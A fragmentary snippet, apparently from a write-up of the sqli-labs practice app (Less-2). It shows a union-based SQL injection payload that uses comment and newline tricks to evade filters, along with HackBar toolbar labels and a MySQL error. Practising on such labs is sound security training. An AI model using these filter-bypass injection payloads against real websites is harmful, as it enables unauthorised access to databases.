 http://hei.me/sqli-labs-master/Less-2/
?id=-1 union %23a%0a/*!select*/ 1,database(a),3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'a),3 LIMIT 0,1' at line 2